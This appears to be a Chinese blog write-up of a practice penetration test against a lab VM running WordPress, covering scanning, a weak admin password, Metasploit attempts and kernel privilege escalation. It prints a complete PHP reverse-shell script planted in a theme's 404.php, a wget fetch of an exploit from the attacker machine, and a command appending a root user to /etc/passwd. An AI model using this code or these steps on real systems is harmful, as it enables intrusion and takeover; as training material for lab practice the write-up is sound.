提示:本文记录了博主的一次普通的打靶经历
目录
- 1. 主机发现
- 2. 端口扫描
- 3. 服务枚举
- 4. 服务探查
- 4.1 FTP服务探查
- 4.2 Apache服务探查
- 4.2.1 wpscan扫描
- 4.2.2 Metasploit神器
- 4.2.3 手工探查页面
- 4.2.3.1 Appearance Editor
- 4.2.3.2 Plugins Editor
- 5. 提权
- 5.1 系统信息枚举
- 5.2 定时任务枚举
- 5.3 /etc/passwd文件探查
- 5.4 枚举可执行文件
- 5.4.1 ntfs-3g提权
- 5.4.2 ping6提权
- 5.5 EXP提权
- 5.5.1 40871.c
- 5.5.2 41458.c
- 5.5.3 43345.c
- 5.5.4 45553.c
- 5.5.5 45010.c
- 5.5.6 44298.c
- 5.5.7 43418.c & 47169.c
1. 主机发现
目前只知道目标靶机在65.xx网段,通过如下的命令,看看这个网段上在线的主机。
$ nmap -sP 192.168.65.0/24

锁定目标靶机地址为192.168.65.140。
2. 端口扫描
通过下面的命令进行一下全端口扫描,看一下靶机都开放了哪些端口。
$ sudo nmap -p- 192.168.65.140

嗯,开的端口不多,等会儿逐个试试看。
3. 服务枚举
通过下面的命令,枚举一下开放的端口上都运行了什么服务。
$ sudo nmap -p21,22,80 -A -sT -sV 192.168.65.140

也都是一些常规的服务,稍等会儿逐个探查一下看看。
4. 服务探查
4.1 FTP服务探查
直接尝试匿名登录一下看看。
$ ftp 192.168.65.140

嗯,可以匿名登录,接下来看看FTP上有没有我们感兴趣的内容。

整个FTP服务下是空的,没有找到任何内容,暂时放一边。
4.2 Apache服务探查
直接用浏览器访问一下看看。

额,是一个类似于蛇的三维动图,点击以后,会连接到一个/2.gif的三维动图,如下图。
然后就没有任何其它内容了,还是遍历一下目录吧。
$ dirsearch -u http://192.168.65.140

内容也不少,逐个进去看看。
首先,通过/CHANGELOG页面可以知道,80端口上运行的是基于Apache的一个叫LEPTON CMS的服务。


继续往下看,在/INSTALL页面下可以知道,服务用到了PHP和MySQL,并且关闭了PHP的安全模式。

继续往下,通过/robots.txt可以发现站点下还有个/wordpress目录,跟我们目录枚举的结果是一样的。

接下来有wordpress的登录页面/wordpress/wp-login.php

还有wordpress的主页/wordpress。
4.2.1 wpscan扫描
既然有wordpress服务,那我们就用wpscan扫描一下看看。
$ wpscan --url http://192.168.65.140/wordpress

发现的内容不少,还是先看看登录页面会不会枚举出用户或者爆破出密码吧。很幸运的是在尝试admin用户的时候,直接通过弱密码admin登录进去了。

直接省掉了好多事,快速浏览一下wp-admin控制台,可以添加Media,也可以添加Plugins,这样我们就可能通过添加Media构建反弹shell,或者添加有漏洞的Plugin来做进一步的开发。
我们直接吧之前构建的payload.php上传试试看,payload文件的内容如下。
GIF8;
<?php

set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.65.202';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;


if (function_exists('pcntl_fork')) {
	// Fork and have the parent process exit
	$pid = pcntl_fork();

	if ($pid == -1) {
		printit("ERROR: Can't fork");
		exit(1);
	}

	if ($pid) {
		exit(0);  // Parent exits
	}

	// Make the current process a session leader
	// Will only succeed if we forked
	if (posix_setsid() == -1) {
		printit("Error: Can't setsid()");
		exit(1);
	}

	$daemon = 1;
} else {
	printit("WARNING: Failed to daemonise.  This is quite common and not fatal.");
}

// Change to a safe directory
chdir("/");

// Remove any umask we inherited
umask(0);

//
// Do the reverse shell...
//

// Open reverse connection
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
	printit("$errstr ($errno)");
	exit(1);
}

// Spawn shell process
$descriptorspec = array(
   0 => array("pipe", "r"),  // stdin is a pipe that the child will read from
   1 => array("pipe", "w"),  // stdout is a pipe that the child will write to
   2 => array("pipe", "w")   // stderr is a pipe that the child will write to
);

$process = proc_open($shell, $descriptorspec, $pipes);

if (!is_resource($process)) {
	printit("ERROR: Can't spawn shell");
	exit(1);
}

// Set everything to non-blocking
// Reason: Occsionally reads will block, even though stream_select tells us they won't
stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);

printit("Successfully opened reverse shell to $ip:$port");

while (1) {
	// Check for end of TCP connection
	if (feof($sock)) {
		printit("ERROR: Shell connection terminated");
		break;
	}

	// Check for end of STDOUT
	if (feof($pipes[1])) {
		printit("ERROR: Shell process terminated");
		break;
	}

	// Wait until a command is end down $sock, or some
	// command output is available on STDOUT or STDERR
	$read_a = array($sock, $pipes[1], $pipes[2]);
	$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);

	// If we can read from the TCP socket, send
	// data to process's STDIN
	if (in_array($sock, $read_a)) {
		if ($debug) printit("SOCK READ");
		$input = fread($sock, $chunk_size);
		if ($debug) printit("SOCK: $input");
		fwrite($pipes[0], $input);
	}

	// If we can read from the process's STDOUT
	// send data down tcp connection
	if (in_array($pipes[1], $read_a)) {
		if ($debug) printit("STDOUT READ");
		$input = fread($pipes[1], $chunk_size);
		if ($debug) printit("STDOUT: $input");
		fwrite($sock, $input);
	}

	// If we can read from the process's STDERR
	// send data down tcp connection
	if (in_array($pipes[2], $read_a)) {
		if ($debug) printit("STDERR READ");
		$input = fread($pipes[2], $chunk_size);
		if ($debug) printit("STDERR: $input");
		fwrite($sock, $input);
	}
}

fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);

// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
	if (!$daemon) {
		print "$string\n";
	}
}

?>

嗯,上传失败了,没有逃过wordpress的格式检查,后来尝试用zip格式,仍然失败。接下来还是使用一下Metasploit神器吧。
4.2.2 Metasploit神器
先搜索一下关键字wordpress试试看。

还真是不少,筛选出所有Rank为excellent并且Check为Yes的项,如下。

结合前面的wpscan搜索结果,序号为11的xmlRPC的漏洞可能是存在的我们先试试看,再不行就安装一个由漏洞的插件。
msf6 > use exploit/unix/webapp/php_xmlrpc_eval
msf6 exploit(unix/webapp/php_xmlrpc_eval) > set PATH /wordpress/xmlrpc.php
msf6 exploit(unix/webapp/php_xmlrpc_eval) > set RHOSTS 192.168.65.140
msf6 exploit(unix/webapp/php_xmlrpc_eval) > set payload payload/cmd/unix/reverse_php_ssl
msf6 exploit(unix/webapp/php_xmlrpc_eval) > run

失败了,还是看看尝试安装一个有漏洞的plugin吧,这里用一下backup guard。
msf6 > use exploit/multi/http/wp_plugin_backup_guard_rce
msf6 exploit(multi/http/wp_plugin_backup_guard_rce) > show options

从上面的输出来看,需要安装小于1.6.0版本的插件,在插件管理里面竟然没有搜索到,直接下载(https://downloads.wordpress.org/plugin/backup.1.5.8.zip),然后上传到靶机上。

这条路子也失败了,貌似不允许创建目录,如下图。

4.2.3 手工探查页面
到此为止已经黔驴技穷了,实在没有找到合适的突破口,还是回到admin登录后的页面手工仔细点击一下看看吧。
功夫不负有心人,我们在Appearance和Plugins菜单下面都发现了Editor的入口,并且都可以支持编辑php的内容,如下图。


这样一来,貌似我们可以直接在编辑php脚本的时候写入反弹shell,接下来我们分别在这两处试一下。
4.2.3.1 Appearance Editor
直接将我们前面的payload.php文件中的<?php ?>中间的内容拷贝到下图中第一个所示的404.php中,注意语法。

拷进去之后,先不急着保存(防止一保存就自动执行,其实我也不懂,瞎猜的),在kali上开启4444端口的监听,然后再回来点击页面底下的“Update File”按钮。

提示更新成功了,但是并没有建立反弹shell,我们尝试从浏览器触发一个能够返回404的请求试试(就请求这个192.168.65.140/wordpress/wp-admin/theme-editor.php?file=404.php试试看吧)。

请求成功了,但是仍然没有反弹,看来光请求没有,得触发http 404才可以,我们请求一下192.168.65.140/wordpress/wp-admin/theme-editorrtrrr.php(这个页面肯定不存在)试试看。

这次返回404了,但是仍然没有反弹,不应该啊。经过仔细分析,根本原因还是不了解wordpress的themes的机制,这个页面的真实地址应该是http://192.168.65.140/wordpress/wp-content/themes/twentyfourteen/404.php,直接访问这个地址的时候,成功建立的反弹shell。

4.2.3.2 Plugins Editor
接下来,我们在Plugins的Editor下面通过同样的手法试一下,细节不再赘述,如下图。

可惜搞了半天也不知道这些内容写进去以后怎么保存,只能放弃,接下来还是好好研究提权吧。
5. 提权
先尝试一下弱密码提权。

通过下面的命令优化一下shell试试看。
$ /usr/bin/python3.5 -c "import pty;pty.spawn('/bin/bash')"

嗯,这次可以了,不存在弱密码。
5.1 系统信息枚举
$ uname -a
$ cat /etc/*-release
$ getconf LONG_BIT

目标靶机是64位的Ubuntu 16.04.2 LTS版本,内核是4.4.0-62-generic。
5.2 定时任务枚举

没有我们感兴趣的内容。
5.3 /etc/passwd文件探查
www-data@ubuntu:/$ cat /etc/passwd | grep -v "nologin"

除了root用户之外,还有一个用户btrisk值得我们注意一下。接下来尝试向passwd文件中写入一个用户试试看。
$ echo "testuser:$1$IbaVSVwa$v6h3hVYDvjI.y0q2Kq0fg.:0:0:root:/root:/bin/bash" >> /etc/passwd

看来想多了,确实没有权限,后面需要的时候爆破一下这个用户。
5.4 枚举可执行文件
先直接用一下sudo -l试试看。

当前用户不具备直接sudo的权限,需要密码才行。还是枚举一下root用户所有,其它用户可执行的程序吧。
$ find / -type f -user root -perm -o=w 2>/dev/null | grep -v "/sys/" | grep -v "/proc/"

查询结果竟然是空的,再通过下面的命令试试看。
www-data@ubuntu:/$ find / -user root -perm -4000 2>/dev/null

这次搜出来了一些,上面标识出来的两个可以重点关注一下。
5.4.1 ntfs-3g提权
google了一下,这个程序确实可以用于提权,主要是基于CVE漏洞CVE-2017-0358。ntfs-3g是一个NTFS读写驱动程序,具备setuid的权限,,该驱动在调用modprobe时没有初始化环境变量,本地用户可以基于这一点进行提权,该漏洞存在于load_fuse_module()函数中。
参照searchsploit里面编号为41356的内容(https://www.exploit-db.com/exploits/41356),先从https://bugs.chromium.org/p/project-zero/issues/detail?id=1072下载对应的ntfs-3g-modprobe-unsafe.tar文件。
通过下面的命令在卡里上启动http服务,用于上传我们下载的tar文件
$ python3 -m http.server 80
通过下面的命令将tar文件下载到目标靶机的/tmp目录下。
www-data@ubuntu:/$ wget http://192.168.65.202/ntfs-3g-modprobe-unsafe.tar -O /tmp/ntfs-3g-modprobe-unsafe.tar
然后执行下面的命令。
www-data@ubuntu:/tmp$ chmod 775 ntfs-3g-modprobe-unsafe.tar
www-data@ubuntu:/tmp$ tar xf ntfs-3g-modprobe-unsafe.tar
www-data@ubuntu:/tmp$ cd ntfs-3g-modprobe-unsafe
www-data@ubuntu:/tmp/ntfs-3g-modprobe-unsafe$ ./compile.sh

结果在执行编译的时候出错了,在靶机上编译不了,我们用同样的方法,在本地的ubuntu(本地是16.04.7 LTS)上编译试试看。

在本地的Ubuntu上编译成功了,如上图所示,我们把这整个目录重新打包上传到目标靶机试试看。
www-data@ubuntu:/tmp$ tar xf ntfs-3g-modprobe-unsafe.tar
www-data@ubuntu:/tmp/ntfs-3g-modprobe-unsafe$ chmod 775 *

额,执行失败了,可能是漏洞被堵上了,在本地的Ubuntu上试试看。

确实也是不成功的,看来这个EXP还是有些问题。接下来试试searchsploit里面编号为41240的EXP。

这个在目标靶机上是提权失败的,需要make工具,靶机上应该是没有,我们在本地Ubuntu上试试看。

同样是失败的,不纠结了,还是试试ping6吧。
5.4.2 ping6提权
google了一下,没有找到ping6提权的相关记录,暂时放弃,直接跳过。
5.5 EXP提权
没有办法了,还是搜索一下对应的EXP试试看吧。

对应的内容还是比较多了,逐个试试吧,为了提高效率,每个exp都是先在本地Ubuntu上编译。
5.5.1 40871.c

第一个40871失败。
5.5.2 41458.c

嗯,比较幸运,第二个,41458提权成功,进一步验证一下。

确实提权成功了,获取一下flag。

额,竟然没有发现flag,然后直接cd到/root目录看看,发现没反应,靶机挂掉了,重启试试,获取flag的过程中必然会挂掉,可能是41458这个EXP提权还有些缺陷。
5.5.3 43345.c

竟然是上图所示的样子,数字到了2000多都没有结束,在本地的Ubuntu下也是同样的现象,果断放弃。
5.5.4 45553.c

一开始看着都是很正常的,最终还是失败了,看来还是EXP的原因,在本地Ubuntu上也是同样的现象。
5.5.5 45010.c
接下来试试45010。

貌似45010也是可以提权成功的,进一步验证一下。

妥妥的,再次尝试查找一下flag。

额,还是没有flag信息,不过这次靶机是没有挂掉的,还在正常运行着。会不会跟之前的docker提权一样,放到了/mnt/root下面呢,试试看。

也是没有的,太异常了,全盘搜索试试看。

真是见鬼了。先不管了,后面还剩三个EXP,索性都试试吧。
5.5.6 44298.c

我擦,这个简直是暴力小萝莉啊,进一步试试看。

顺畅的很
5.5.7 43418.c & 47169.c

嗯,这个不行,在本地的Ubuntu上也是失败的,再试试最后一个47169。

也失败了,不纠结了,本次打靶到此为止,遗憾的是一直没找到flag。


